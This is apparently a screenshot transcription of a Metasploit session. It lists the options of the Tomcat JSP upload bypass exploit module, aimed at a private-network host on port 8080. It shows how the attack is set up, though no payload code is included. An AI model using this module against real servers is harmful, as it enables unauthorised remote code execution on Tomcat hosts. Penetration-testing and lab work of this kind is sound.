 msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > show options
Module options (exploit/multi/http/tomcat_jsp_upload_bypass):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.2.20.126 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI path of the Tomcat installation
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic